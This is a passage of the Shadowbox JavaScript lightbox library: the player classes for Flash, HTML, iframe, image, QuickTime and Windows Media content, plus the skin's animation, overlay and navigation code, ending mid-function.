        shared: 'È necessario installare i plugin <a href="{0}">{1}</a> e <a href="{2}">{3}</a> per poter vedere questo contenuto.',
        either: 'È necessario installare o il plugin <a href="{0}">{1}</a> o <a href="{2}">{3}</a> per poter vedere questo contenuto.'
    }
};
/**
 * The FLV player for Shadowbox.
 */

/**
 * The height (in pixels) of the JW FLV player controller.
 *
 * @type    {Number}
 * @private
 */
var jwControllerHeight = 20;

/**
 * Constructor. The Flash video player class for Shadowbox.
 *
 * @constructor
 * @param   {Object}    obj     The content object
 * @param   {String}    id      The player id
 * @public
 */
S.flv = function(obj, id) {
    this.obj = obj;
    this.id = id;

    // height/width default to 300 pixels
    this.height = obj.height ? parseInt(obj.height, 10) : 300;
    if (S.options.showMovieControls)
        this.height += jwControllerHeight;
    this.width = obj.width ? parseInt(obj.width, 10) : 300;
}

S.flv.ext = ["flv", "m4v"];

S.flv.prototype = {

    /**
     * Appends this movie to the document.
     *
     * @param   {HTMLElement}   body    The body element
     * @param   {Object}        dims    The current Shadowbox dimensions
     * @public
     */
    append: function(body, dims) {
        // append temporary content element to replace
        var tmp = document.createElement('div');
        tmp.id = this.id;
        body.appendChild(tmp);

        var height = dims.innerHeight,
            width = dims.innerWidth,
            swf = S.path + "player.swf",
            version = S.options.flashVersion,
            express = S.path + "expressInstall.swf",
            flashvars = apply({
                file:       this.obj.content,
                height:     height,
                width:      width,
                autostart:  (S.options.autoplayMovies ? "true" : "false"),
                controlbar: (S.options.showMovieControls ? "bottom" : "none"),
                backcolor:  "0x000000",
                frontcolor: "0xCCCCCC",
                lightcolor: "0x557722"
            }, S.options.flashVars),
            params = S.options.flashParams;

        S.flash.embedSWF(swf, this.id, width, height, version, express, flashvars, params);
    },

    /**
     * Removes this movie from the document.
     *
     * @public
     */
    remove: function() {
        // call express install callback here in case express install is
        // active and user has not selected anything
        S.flash.expressInstallCallback();
        S.flash.removeSWF(this.id);
    },

    /**
     * Called when the window is resized.
     *
     * @public
     */
    onWindowResize: function() {
        var dims = S.dimensions,
            el = get(this.id);
        el.height = dims.innerHeight;
        el.width = dims.innerWidth;
    }

}
/**
 * The HTML player for Shadowbox.
 */

/**
 * Constructor. The HTML player class for Shadowbox.
 *
 * @constructor
 * @param   {Object}    obj     The content object
 * @param   {String}    id      The player id
 * @public
 */
S.html = function(obj, id) {
    this.obj = obj;
    this.id = id;

    // height defaults to 300, width defaults to 500
    this.height = obj.height ? parseInt(obj.height, 10) : 300;
    this.width = obj.width ? parseInt(obj.width, 10) : 500;
}

S.html.prototype = {

    /**
     * Appends this object to the DOM.
     *
     * @param   {HTMLElement}   body    The body element
     * @param   {Object}        dims    The current Shadowbox dimensions
     * @public
     */
    append: function(body, dims) {
        var div = document.createElement("div");
        div.id = this.id;
        div.className = "html"; // give special class to enable scrolling
        div.innerHTML = this.obj.content;

        body.appendChild(div);
    },

    /**
     * Removes this object from the DOM.
     *
     * @public
     */
    remove: function() {
        var el = get(this.id);
        if (el)
            remove(el);
    }

}
/**
 * The iframe player for Shadowbox.
 */

/**
 * Constructor. The iframe player class for Shadowbox.
 *
 * @constructor
 * @param   {Object}    obj     The content object
 * @param   {String}    id      The player id
 * @public
 */
S.iframe = function(obj, id) {
    this.obj = obj;
    this.id = id;

    // height/width default to full viewport height/width
    var overlay = get("sb-overlay");
    this.height = obj.height ? parseInt(obj.height, 10) : overlay.offsetHeight;
    this.width = obj.width ? parseInt(obj.width, 10) : overlay.offsetWidth;
}

S.iframe.prototype = {

    /**
     * Appends this iframe to the DOM.
     *
     * @param   {HTMLElement}   body    The body element
     * @param   {Object}        dims    The current Shadowbox dimensions
     * @public
     */
    append: function(body, dims) {
		var scrolling = '';
		if (this.obj.iframeScrolling === 'dynamic_noScrollFallback' && (S.isIE6 || S.isIE7)) {
			scrolling = 'no';
		} else if (this.obj.iframeScrolling !== 'no' && this.obj.iframeScrolling !== 'yes') {
			scrolling = 'auto';
		} else {
			scrolling = this.obj.iframeScrolling;
		}

        var html = '<iframe id="' + this.id + '" name="' + this.id + '" height="100%" ' +
            'width="100%" frameborder="0" marginwidth="0" marginheight="0" ' +
            'style="visibility:hidden;" ' +
			'onload="this.style.visibility=\'visible\'" ' +
            'scrolling="' + scrolling + '"';

        if (S.isIE) {
            // prevent brief whiteout while loading iframe source
            html += ' allowtransparency="true"';

            // prevent "secure content" warning for https on IE6
            // see http://www.zachleat.com/web/2007/04/24/adventures-in-i-frame-shims-or-how-i-learned-to-love-the-bomb/
            if (S.isIE6)
                html += ' src="javascript:false;document.write(\'\');"';
        }

        html += '></iframe>';

        // use innerHTML method of insertion here instead of appendChild
        // because IE renders frameborder otherwise
        body.innerHTML = html;
    },

    /**
     * Removes this iframe from the DOM.
     *
     * @public
     */
    remove: function() {
        var el = get(this.id);
        if (el) {
            remove(el);
            if (S.isGecko)
                delete window.frames[this.id]; // needed for Firefox
        }
    },

    /**
     * An optional callback function to process after this content has been loaded.
     *
     * @public
     */
    onLoad: function() {
        var win = S.isIE ? get(this.id).contentWindow : window.frames[this.id];
        win.location.href = this.obj.content;

			// multiple timeouts with different time gaps to prevent an more performance
			// intensive intervall
			// Needed by Chrome and Safari, because they are post-loading content after
			// the layout was rendered. Unfortunatly the post-rendering triggers scrollbars!
		var iframeInstance = this;
		window.setTimeout(function(){iframeInstance.triggerResize(iframeInstance)}, 100);
		window.setTimeout(function(){iframeInstance.triggerResize(iframeInstance)}, 500);
		window.setTimeout(function(){iframeInstance.triggerResize(iframeInstance)}, 1000);
    },

	triggerResize: function(iframeInstance) {
		if (typeof iframeInstance !== 'object') {
			iframeInstance = this;
		}

		var win = window.frames[iframeInstance.id];
		if (typeof win !== 'undefined') {
			if (win.document.body === null) {
				window.setTimeout(function(){iframeInstance.triggerResize(iframeInstance)}, 10);
			} else {
				var dims = setDimensions(iframeInstance.height, iframeInstance.width);
				iframeInstance.onWindowResize(dims);
			}
		}
	},

	onWindowResize: function(dims) {
		if (this.obj.iframeScrolling !== 'dynamic' &&
			this.obj.iframeScrolling !== 'dynamic_noScrollFallback'
		) {
			return;
		}

		var element = document.getElementById(this.id);
		var win = S.isIE ? get(this.id).contentWindow : window.frames[this.id];

		if (dims.oversized) {
			element.style.overflow = 'auto';
			if (this.obj.width <= dims.width) {
				element.style.overflowX = 'hidden';
			} else if (this.obj.height <= dims.height) {
				element.style.overflowY = 'hidden';
			}
			win.document.body.style.overflow = 'auto';
		} else {
			element.style.overflow = 'hidden';
			win.document.body.style.overflow = 'hidden';
		}
	}
}
/**
 * The image player for Shadowbox.
 */

/**
 * Resource used to preload images. It's class-level so that when a new image is requested,
 * the same resource can be reassigned, cancelling the original's callback.
 *
 * @type    {Image}
 * @private
 */
var pre,

/**
 * The id to use for the drag proxy element.
 *
 * @type    {String}
 * @private
 */
proxyId = "sb-drag-proxy",

/**
 * Keeps track of 4 floating values (x, y, startx, & starty) that are used in the drag calculations.
 *
 * @type    {Object}
 * @private
 */
dragData,

/**
 * The transparent element that is used to listen for drag events.
 *
 * @type    {HTMLElement}
 * @private
 */
dragProxy,

/**
 * The draggable element.
 *
 * @type    {HTMLElement}
 * @private
 */
dragTarget;

/**
 * Resets the class drag variable.
 *
 * @private
 */
function resetDrag() {
    dragData = {
        x:      0,
        y:      0,
        startX: null,
        startY: null
    };
}

/**
 * Updates the drag proxy dimensions.
 *
 * @private
 */
function updateProxy() {
    var dims = S.dimensions;
    apply(dragProxy.style, {
        height: dims.innerHeight + "px",
        width: dims.innerWidth + "px"
    });
}

/**
 * Enables a transparent drag layer on top of images.
 *
 * @private
 */
function enableDrag() {
    resetDrag();

    // add transparent proxy layer to prevent browser dragging of actual image
    var style = [
        "position:absolute",
        "cursor:" + (S.isGecko ? "-moz-grab" : "move"),
        "background-color:" + (S.isIE ? "#fff;filter:alpha(opacity=0)" : "transparent")
    ].join(";");
    S.appendHTML(S.skin.body, '<div id="' + proxyId + '" style="' + style + '"></div>');

    dragProxy = get(proxyId);
    updateProxy();

    addEvent(dragProxy, "mousedown", startDrag);
}

/**
 * Disables the drag layer.
 *
 * @private
 */
function disableDrag() {
    if (dragProxy) {
        removeEvent(dragProxy, "mousedown", startDrag);
        remove(dragProxy);
        dragProxy = null;
    }

    dragTarget = null;
}

/**
 * Sets up a drag listener on the document.
 *
 * @param   {Event}     e   The mousedown event
 * @private
 */
function startDrag(e) {
    // prevent browser dragging
    preventDefault(e);

    var xy = getPageXY(e);
    dragData.startX = xy[0];
    dragData.startY = xy[1];

    dragTarget = get(S.player.id);

    addEvent(document, "mousemove", positionDrag);
    addEvent(document, "mouseup", endDrag);

    if (S.isGecko)
        dragProxy.style.cursor = "-moz-grabbing";
}

/**
 * Positions an oversized image on drag.
 *
 * @param   {Event}     e   The mousemove event
 * @private
 */
function positionDrag(e) {
    var player = S.player,
        dims = S.dimensions,
        xy = getPageXY(e);

    var moveX = xy[0] - dragData.startX;
    dragData.startX += moveX;
    dragData.x = Math.max(Math.min(0, dragData.x + moveX), dims.innerWidth - player.width);

    var moveY = xy[1] - dragData.startY;
    dragData.startY += moveY;
    dragData.y = Math.max(Math.min(0, dragData.y + moveY), dims.innerHeight - player.height);

    apply(dragTarget.style, {
        left: dragData.x + "px",
        top: dragData.y + "px"
    });
}

/**
 * Removes the drag listener from the document.
 *
 * @private
 */
function endDrag() {
    removeEvent(document, "mousemove", positionDrag);
    removeEvent(document, "mouseup", endDrag);

    if (S.isGecko)
        dragProxy.style.cursor = "-moz-grab";
}

/**
 * Constructor. The image player class for Shadowbox.
 *
 * @constructor
 * @param   {Object}    obj     The content object
 * @param   {String}    id      The player id
 * @public
 */
S.img = function(obj, id) {
    this.obj = obj;
    this.id = id;

    // preload the image
    this.ready = false;
    var self = this;
    pre = new Image();
    pre.onload = function() {
        // height/width defaults to image height/width
        self.height = obj.height ? parseInt(obj.height, 10) : pre.height;
        self.width = obj.width ? parseInt(obj.width, 10) : pre.width;

        // ready to go
        self.ready = true;

        // clean up to prevent memory leak in IE
        pre.onload = null;
        pre = null;
    }
    pre.src = obj.content;
}

S.img.ext = ["bmp", "gif", "jpg", "jpeg", "png"];

S.img.prototype = {

    /**
     * Appends this image to the document.
     *
     * @param   {HTMLElement}   body    The body element
     * @param   {Object}        dims    The current Shadowbox dimensions
     * @public
     */
    append: function(body, dims) {
        var img = document.createElement("img");
        img.id = this.id;
        img.src = this.obj.content;
        img.style.position = "absolute";

        var height, width;
        if (dims.oversized && S.options.handleOversize == "resize") {
            height = dims.innerHeight;
            width = dims.innerWidth;
        } else {
            height = this.height;
            width = this.width;
        }

        // need to use setAttribute here for IE's sake
        img.setAttribute("height", height);
        img.setAttribute("width", width);

        body.appendChild(img);
    },

    /**
     * Removes this image from the document.
     *
     * @public
     */
    remove: function() {
        var el = get(this.id);
        if (el)
            remove(el);

        disableDrag();

        // prevent old image requests from loading
        if (pre) {
            pre.onload = null;
            pre = null;
        }
    },

    /**
     * An optional callback function to process after this content has been
     * loaded.
     *
     * @public
     */
    onLoad: function() {
        var dims = S.dimensions;

        // listen for drag when image is oversized
        if (dims.oversized && S.options.handleOversize == "drag")
            enableDrag();
    },

    /**
     * Called when the window is resized.
     *
     * @public
     */
    onWindowResize: function() {
        var dims = S.dimensions;

        switch (S.options.handleOversize) {
        case "resize":
            var el = get(this.id);
            el.height = dims.innerHeight;
            el.width = dims.innerWidth;
            break;
        case "drag":
            if (dragTarget) {
                var top = parseInt(S.getStyle(dragTarget, "top")),
                    left = parseInt(S.getStyle(dragTarget, "left"));

                // fix positioning when viewport is enlarged
                if (top + this.height < dims.innerHeight)
                    dragTarget.style.top = dims.innerHeight - this.height + "px";
                if (left + this.width < dims.innerWidth)
                    dragTarget.style.left = dims.innerWidth - this.width + "px";

                updateProxy();
            }
            break;
        }
    }

}
/**
 * The QuickTime player for Shadowbox.
 */

/**
 * The height (in pixels) of the QuickTime controller.
 *
 * @type    {Number}
 * @private
 */
var qtControllerHeight = 16;

/**
 * Constructor. The QuickTime player class for Shadowbox.
 *
 * @param   {Object}    obj     The content object
 * @param   {String}    id      The player id
 * @public
 */
S.qt = function(obj, id) {
    this.obj = obj;
    this.id = id;

    // height/width default to 300 pixels
    this.height = obj.height ? parseInt(obj.height, 10) : 300;
    if (S.options.showMovieControls)
        this.height += qtControllerHeight;
    this.width = obj.width ? parseInt(obj.width, 10) : 300;
}

S.qt.ext = ["dv", "mov", "moov", "movie", "mp4", "avi", "mpg", "mpeg"];

S.qt.prototype = {

    /**
     * Appends this movie to the document.
     *
     * @param   {HTMLElement}   body    The body element
     * @param   {Object}        dims    The current Shadowbox dimensions
     * @public
     */
    append: function(body, dims) {
        var opt = S.options,
            autoplay = String(opt.autoplayMovies),
            controls = String(opt.showMovieControls);

        var html = "<object",
            movie = {
                id:         this.id,
                name:       this.id,
                height:     this.height,
                width:      this.width,
                kioskmode:  "true"
            };

        if (S.isIE) {
            movie.classid = "clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B";
            movie.codebase = "http://www.apple.com/qtactivex/qtplugin.cab#version=6,0,2,0";
        } else {
            movie.type = "video/quicktime";
            movie.data = this.obj.content;
        }

        for (var m in movie)
            html += " " + m + '="' + movie[m] + '"';
        html += ">";

        var params = {
            src:        this.obj.content,
            scale:      "aspect",
            controller: controls,
            autoplay:   autoplay
        };

        for (var p in params)
            html += '<param name="' + p + '" value="' + params[p] + '">';
        html += "</object>";

        body.innerHTML = html;
    },

    /**
     * Removes this movie from the DOM.
     *
     * @public
     */
    remove: function() {
        try {
            document[this.id].Stop(); // stop QT video stream
        } catch(e) {}

        var el = get(this.id);
        if (el)
            remove(el);
    }

}
/**
 * The SWF player for Shadowbox.
 */

/**
 * Constructor. The SWF movie player class for Shadowbox.
 *
 * @constructor
 * @param   {Object}    obj     The content object
 * @param   {String}    id      The player id
 * @public
 */
S.swf = function(obj, id) {
    this.obj = obj;
    this.id = id;

    // height/width default to 300 pixels
    this.height = obj.height ? parseInt(obj.height, 10) : 300;
    this.width = obj.width ? parseInt(obj.width, 10) : 300;
}

S.swf.ext = ["swf"];

S.swf.prototype = {

    /**
     * Appends this swf to the document.
     *
     * @param   {HTMLElement}   body    The body element
     * @param   {Object}        dims    The current Shadowbox dimensions
     * @public
     */
    append: function(body, dims){
        // append temporary content element to replace
        var tmp = document.createElement("div");
        tmp.id = this.id;
        body.appendChild(tmp);

        var height = dims.innerHeight,
            width = dims.innerWidth,
            swf = this.obj.content,
            version = S.options.flashVersion,
            express = S.path + "expressInstall.swf",
            flashvars = S.options.flashVars,
            params = S.options.flashParams;

        S.flash.embedSWF(swf, this.id, width, height, version, express, flashvars, params);
    },

    /**
     * Removes this swf from the document.
     *
     * @public
     */
    remove: function() {
        // call express install callback here in case express install is
        // active and user has not selected anything
        S.flash.expressInstallCallback();
        S.flash.removeSWF(this.id);
    },

    /**
     * Called when the window is resized.
     *
     * @public
     */
    onWindowResize: function() {
        var dims = S.dimensions,
            el = get(this.id);
        el.height = dims.innerHeight;
        el.width = dims.innerWidth;
    }

}
/**
 * The WMP player for Shadowbox.
 */

/**
 * The height (in pixels) of the Windows Media Player controller.
 *
 * @type    {Number}
 * @private
 */
var wmpControllerHeight = (S.isIE ? 70 : 45);

/**
 * Constructor. The Windows Media player class for Shadowbox.
 *
 * @param   {Object}    obj     The content object
 * @param   {String}    id      The player id
 * @public
 */
S.wmp = function(obj, id) {
    this.obj = obj;
    this.id = id;

    // height/width default to 300 pixels
    this.height = obj.height ? parseInt(obj.height, 10) : 300;
    if (S.options.showMovieControls)
        this.height += wmpControllerHeight;
    this.width = obj.width ? parseInt(obj.width, 10) : 300;
}

S.wmp.ext = ["asf", "avi", "mpg", "mpeg", "wm", "wmv"];

S.wmp.prototype = {

    /**
     * Appends this movie to the document.
     *
     * @param   {HTMLElement}   body    The body element
     * @param   {Object}        dims    The current Shadowbox dimensions
     * @public
     */
    append: function(body, dims) {
        var opt = S.options,
            autoplay = opt.autoplayMovies ? 1 : 0;

        var movie = '<object id="' + this.id +
            '" name="' + this.id +
            '" height="' + this.height +
            '" width="' + this.width + '"',
            params = { autostart: opt.autoplayMovies ? 1 : 0 };

        if (S.isIE) {
            // movie += ' type="application/x-oleobject"';
            movie += ' classid="clsid:6BF52A52-394A-11d3-B153-00C04F79FAA6"';
            params.url = this.obj.content;
            params.uimode = opt.showMovieControls ? "full" : "none";
        } else {
            movie += ' type="video/x-ms-wmv"';
            movie += ' data="' + this.obj.content + '"'
            params.showcontrols = opt.showMovieControls ? 1 : 0;
        }

        movie += ">";

        for (var p in params)
            movie += '<param name="' + p + '" value="' + params[p] + '">';

        movie += "</object>";

        body.innerHTML = movie;
    },

    /**
     * Removes this movie from the document.
     *
     * @return  void
     * @public
     */
    remove: function(){
        if (S.isIE) {
            try {
                window[this.id].controls.stop(); // stop the movie
                window[this.id].URL = "movie" + now() + ".wmv"; // force player refresh
                window[this.id] = function(){}; // remove from window object
            } catch(e) {}
        }

        var el = get(this.id);
        if (el) {
            // using setTimeout here prevents browser crashes with WMP
            setTimeout(function() {
                remove(el);
            }, 10);
        }
    }

}
/**
 * Keeps track of whether or not the overlay is activated.
 *
 * @type    {Boolean}
 * @private
 */
var overlayOn = false,

/**
 * A cache of elements that are troublesome for modal overlays.
 *
 * @type    {Array}
 * @private
 */
visibilityCache = [],

/**
 * Id's of elements that need transparent PNG support.
 *
 * @type    {Array}
 * @private
 */
pngIds = [
    "sb-nav-close",
    "sb-nav-next",
    "sb-nav-play",
    "sb-nav-pause",
    "sb-nav-previous"
],

/**
 * The container element.
 *
 * @type    {HTMLElement}
 * @private
 */
container,

/**
 * The overlay element.
 *
 * @type    {HTMLElement}
 * @private
 */
overlay,

/**
 * The wrapper element.
 *
 * @type    {HTMLElement}
 * @private
 */
wrapper,

/**
 * True if the window resize event is allowed to fire.
 *
 * @type    {Boolean}
 * @private
 */
doWindowResize = true;

/**
 * Animates the given property of el to the given value over a specified duration. If a
 * callback is provided, it will be called when the animation is finished.
 *
 * @param   {HTMLElement}   el
 * @param   {String}        property
 * @param   {mixed}         to
 * @param   {Number}        duration
 * @param   {Function}      callback
 * @private
 */
function animate(el, property, to, duration, callback) {
    var isOpacity = (property == "opacity"),
    anim = isOpacity ? S.setOpacity : function(el, value) {
        // default unit is px for properties other than opacity
        el.style[property] = "" +
            value + "px";
    };

    if (duration == 0 || (!isOpacity && !S.options.animate) || (isOpacity && !S.options.animateFade)) {
        anim(el, to);
        if (callback)
            callback();
        return;
    }

    var from = parseFloat(S.getStyle(el, property)) || 0;
    var delta = to - from;
    if (delta == 0) {
        if (callback)
            callback();
        return; // nothing to animate
    }

    duration *= 1000; // convert to milliseconds

    var begin = now(),
        ease = S.ease,
        end = begin + duration,
        time;

    var interval = setInterval(function() {
        time = now();
        if (time >= end) {
            clearInterval(interval);
            interval = null;
            anim(el, to);
            if (callback)
                callback();
        } else {
            anim(el, from + ease((time - begin) / duration) * delta);
        }
    }, 10); // 10 ms interval is minimum on WebKit
}

/**
 * Sets the size of the container element.
 *
 * @private
 */
function setSize() {
    container.style.height = S.getWindowSize("Height") + "px";
    container.style.width = S.getWindowSize("Width") + "px";
}

/**
 * Sets the top of the container element. This is only necessary in browsers that
 * don't support fixed positioning, such as IE6.
 *
 * @private
 */
function setPosition() {
    container.style.top = document.documentElement.scrollTop + "px";
    container.style.left = document.documentElement.scrollLeft + "px";
}

/**
 * Toggles the visibility of elements that are troublesome for overlays.
 *
 * @param   {Boolean}   on  True to make visible, false to hide
 * @private
 */
function toggleTroubleElements(on) {
    if (on) {
        each(visibilityCache, function(i, el){
            el[0].style.visibility = el[1] || '';
        });
    } else {
        visibilityCache = [];
        each(S.options.troubleElements, function(i, tag) {
            each(document.getElementsByTagName(tag), function(j, el) {
                visibilityCache.push([el, el.style.visibility]);
                el.style.visibility = "hidden";
            });
        });
    }
}

/**
 * Toggles the display of the nav control with the given id.
 *
 * @param   {String}    id      The id of the navigation control
 * @param   {Boolean}   on      True to toggle on, false to toggle off
 * @private
 */
function toggleNav(id, on) {
    var el = get("sb-nav-" + id);
    if (el)
        el.style.display = on ? "" : "none";
}

/**
 * Toggles the visibility of the loading layer.
 *
 * @param   {Boolean}   on          True to toggle on, false to toggle off
 * @param   {Function}  callback    The callback to use when finished
 * @private
 */
function toggleLoading(on, callback) {
    var loading = get("sb-loading"),
        playerName = S.getCurrent().player,
        anim = (playerName == "img" || playerName == "html"); // fade on images & html

    if (on) {
        S.setOpacity(loading, 0);
        loading.style.display = "block";

        var wrapped = function() {
            S.clearOpacity(loading);
            if (callback)
                callback();
        }

        if (anim) {
            animate(loading, "opacity", 1, S.options.fadeDuration, wrapped);
        } else {
            wrapped();
        }
    } else {
        var wrapped = function() {
            loading.style.display = "none";
            S.clearOpacity(loading);
            if (callback)
                callback();
        }

        if (anim) {
            animate(loading, "opacity", 0, S.options.fadeDuration, wrapped);
        } else {
            wrapped();
        }
    }
}

/**
 * Builds the content for the title and information bars.
 *
 * @param   {Function}  callback    The callback to use when finished
 * @private
 */
function buildBars(callback) {
    var obj = S.getCurrent();
	if(obj.title != ''){
    	get("sb-title-inner").innerHTML = '<span>'+obj.title+'</span>' || "";
	}else{
		get("sb-title-inner").innerHTML = "";
	}
    // build the nav
    var close, next, play, pause, previous;
    if (S.options.displayNav) {
        close = true;
        var len = S.gallery.length;
        if (len > 1) {
            if (S.options.continuous) {
                next = previous = true;
            } else {
                next = (len - 1) > S.current; // not last in gallery, show next
                previous = S.current > 0; // not first in gallery, show previous
            }
        }
        // in a slideshow?
        if (S.options.slideshowDelay > 0 && S.hasNext()) {
            pause = !S.isPaused();
            play = !pause;
        }
    } else {
        close = next = play = pause = previous = false;
    }
    toggleNav("close", close);
    toggleNav("next", next);
    toggleNav("play", play);
    toggleNav("pause", pause);
    toggleNav("previous", previous);

    // build the counter
    var counter = "";
    if (S.options.displayCounter && S.gallery.length > 1) {
        var len = S.gallery.length;
        if (S.options.counterType == "skip") {
            // limit the counter?
            var i = 0,
                end = len,
                limit = parseInt(S.options.counterLimit) || 0;

            if (limit < len && limit > 2) { // support large galleries
                var h = Math.floor(limit / 2);
                i = S.current - h;
                if (i < 0)
                    i += len;
                end = S.current + (limit - h);
                if (end > len)
                    end -= len;
            }

            while (i != end) {
                if (i == len)
                    i = 0;
                counter += '<a onclick="Shadowbox.change(' + i + ');"'
                if (i == S.current)
                    counter += ' class="sb-counter-current"';
                counter += ">" + (++i) + "</a>";
            }
        } else {
            counter = [S.current + 1, S.lang.of, len].join(' ');
        }
    }

    get("sb-counter").innerHTML = counter;

    callback();
}

/**
 * Shows the title and info bars.
 *
 * @param   {Function}  callback    The callback to use when finished
 * @private
 */
function showBars(callback) {
    var titleInner = get("sb-title-inner"),
        infoInner = get("sb-info-inner"),
        duration = 0.35;

    // clear visibility before animating into view
    titleInner.style.visibility = infoInner.style.visibility = "";

    if (titleInner.innerHTML != "")
        animate(titleInner, "marginTop", 0, duration);
    animate(infoInner, "marginTop", 0, duration, callback);
}

/**
 * Hides the title and info bars.
 *
 * @param   {Boolean}   anim        True to animate the transition
 * @param   {Function}  callback    The callback to use when finished
 * @private
 */
function hideBars(anim, callback) {
    var title = get("sb-title"),
        info = get("sb-info"),
        titleHeight = title.offsetHeight,
        infoHeight = info.offsetHeight,
        titleInner = get("sb-title-inner"),
        infoInner = get("sb-info-inner"),
        duration = (anim ? 0.35 : 0);

    animate(titleInner, "marginTop", titleHeight, duration);
    animate(infoInner, "marginTop", infoHeight * -1, duration, function() {
        titleInner.style.visibility = infoInner.style.visibility = "hidden";
        callback();
    });
}

/**
 * Adjusts the height of #sb-wrapper-inner and centers #sb-wrapper vertically
 * in the viewport.
 *
 * @param   {Number}    height      The height (in pixels)
 * @param   {Number}    top         The top (in pixels)
 * @param   {Boolean}   anim        True to animate the transition
 * @param   {Function}  callback    The callback to use when finished
 * @private
 */
function adjustHeight(height, top, anim, callback) {
    var wrapperInner = get("sb-wrapper-inner"),
        duration = (anim ? S.options.resizeDuration : 0);

    animate(wrapper, "top", top, duration);
    animate(wrapperInner, "height", height, duration, callback);
}

/**
 * Adjusts the width and left position of #sb-wrapper.
 *
 * @param   {Number}    width       The width (in pixels)
 * @param   {Number}    left        The left (in pixels)
 * @param   {Boolean}   anim        True to animate the transition
 * @param   {Function}  callback    The callback to use when finished
 * @private
 */
function adjustWidth(width, left, anim, callback) {
    var duration = (anim ? S.options.resizeDuration : 0);

    animate(wrapper, "left", left, duration);
    animate(wrapper, "width", width, duration, callback);
}

/**
 * Calculates the dimensions for Shadowbox.
 *
 * @param   {Number}    height      The content height
 * @param   {Number}    width       The content width
 * @return  {Object}                The new dimensions object
 * @private
 */
function setDimensions(height, width) {
    var bodyInner = get("sb-body-inner"),
        height = parseInt(height),
        width = parseInt(width),
        topBottom = wrapper.offsetHeight - bodyInner.offsetHeight,
        leftRight = wrapper.offsetWidth - bodyInner.offsetWidth,

        // overlay should provide proper window dimensions here
        maxHeight = overlay.offsetHeight,
        maxWidth = overlay.offsetWidth,

        // default to the default viewport padding
        padding = parseInt(S.options.viewportPadding) || 20,

        // only preserve aspect ratio if there is something to display and
        // it's not draggable
        preserveAspect = (S.options.preserveAspectWhileResizing && S.player && S.options.handleOversize != "drag");

    return S.setDimensions(height, width, maxHeight, maxWidth, topBottom, leftRight, padding, preserveAspect);
}

/**
 * The Shadowbox.skin object.
 *
 * @type    {Object}
 * @public
 */
var K = {};

/**
 * The HTML markup to use.
 *
 * @type    {String}
 * @public
 */
K.markup = "" +
'<div id="sb-container">' +
    '<div id="sb-overlay"></div>' +
    '<div id="sb-wrapper">' +
        '<div id="sb-title">' +
            '<div id="sb-title-inner"></div>' +
        '</div>' +
        '<div id="sb-wrapper-inner">' +
            '<div id="sb-body">' +
                '<div id="sb-body-inner"></div>' +
                '<div id="sb-loading">' +
                    '<div id="sb-loading-inner"><span>{loading}</span></div>' +
                '</div>' +
            '</div>' +
        '</div>' +
        '<div id="sb-info">' +
            '<div id="sb-info-inner">' +
                '<div id="sb-counter"></div>' +
                '<div id="sb-nav">' +
                    '<a id="sb-nav-close" title="{close}" onclick="Shadowbox.close()"></a>' +
                    '<a id="sb-nav-next" title="{next}" onclick="Shadowbox.next()"></a>' +
                    '<a id="sb-nav-play" title="{play}" onclick="Shadowbox.play()"></a>' +
                    '<a id="sb-nav-pause" title="{pause}" onclick="Shadowbox.pause()"></a>' +
                    '<a id="sb-nav-previous" title="{previous}" onclick="Shadowbox.previous()"></a>' +
                '</div>' +
            '</div>' +
        '</div>' +
    '</div>' +
'</div>';

/**
 * Various options that control the behavior of Shadowbox' skin.
 *
 * @type    {Object}
 * @public
 */
K.options = {

    /**
     * The sequence of the resizing animations. "hw" will resize height, then width. "wh" resizes
     * width, then height. "sync" resizes both simultaneously.
     *
     * @type    {String}
     */
    animSequence: "sync",

    /**
     * The limit to the number of counter links that are displayed in a "skip"-style counter.
     *
     * @type    {Number}
     */
    counterLimit: 10,

    /**
     * The counter type to use. May be either "default" or "skip". A skip counter displays a
     * link for each object in the gallery.
     *
     * @type    {String}
     */
    counterType: "default",

    /**
     * True to display the gallery counter.
     *
     * @type    {Boolean}
     */
    displayCounter: true,

    /**
     * True to show the navigation controls.
     *
     * @type    {Boolean}
     */
    displayNav: true,

    /**
     * The duration (in seconds) of opacity animations.
     *
     * @type    {Number}
     */
    fadeDuration: 0.35,

    /**
     * The initial height (in pixels).
     *
     * @type    {Number}
     */
    initialHeight: 160,

    /**
     * The initial width (in pixels).
     *
     * @type    {Number}
     */
    initialWidth: 320,

    /**
     * True to trigger Shadowbox.close when the overlay is clicked.
     *
     * @type    {Boolean}
     */
    modal: false,

    /**
     * The color (in hex) to use for the overlay.
     *
     * @type    {String}
     */
    overlayColor: "#000",

    /**
     * The opacity to use for the overlay.
     *
     * @type    {Number}
     */
    overlayOpacity: 0.5,

    /**
     * The duration (in seconds) to use for resizing animations.
     *
     * @type    {Number}
     */
    resizeDuration: 0.35,

    /**
     * True to show the overlay, false to hide it.
     *
     * @type    {Boolean}
     */
    showOverlay: true,

    /**
     * Names of elements that should be hidden when the overlay is enabled.
     *
     * @type    {String}
     */
    troubleElements: ["select", "object", "embed", "canvas"]

};

/**
 * Initialization function. Called immediately after this skin's markup has been
 * appended to the document with all of the necessary language replacements done.
 *
 * @public
 */
K.init = function() {
    S.appendHTML(document.body, sprintf(K.markup, S.lang));

    K.body = get("sb-body-inner");

    // cache oft-used elements
    container = get("sb-container");
    overlay = get("sb-overlay");
    wrapper = get("sb-wrapper");

    // use absolute positioning in browsers that don't support fixed
    if (!supportsFixed)
        container.style.position = "absolute";

    if (!supportsOpacity) {
        // support transparent PNG's via AlphaImageLoader
        var el, m, re = /url\("(.*\.png)"\)/;
        each(pngIds, function(i, id) {
            el = get(id);
            if (el) {
                m = S.getStyle(el, "backgroundImage").match(re);
                if (m) {
                    el.style.backgroundImage = "none";
                    el.style.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true,src=" +
                        m[1] + ",sizingMethod=scale);";
                }
            }
        });
    }

    // add window resize event handler, use 10 ms buffer to prevent jerky resizing
    var timer;
    addEvent(window, "resize", function() {
        if (timer) {
            clearTimeout(timer);
            timer = null;
        }

        if (open)
            timer = setTimeout(K.onWindowResize, 10);
    });
}

/**
 * Called when Shadowbox opens.
 *
 * @param   {Object}    obj         The object to open
 * @param   {Function}  callback    The callback to use when finished
 * @public
 */
K.onOpen = function(obj, callback) {
    // prevent window resize events from firing until we're finished
    doWindowResize = false;

    container.style.display = "block";

    setSize();

    var dims = setDimensions(S.options.initialHeight, S.options.initialWidth);
    adjustHeight(dims.innerHeight, dims.top);
    adjustWidth(dims.width, dims.left);

    if (S.options.showOverlay) {
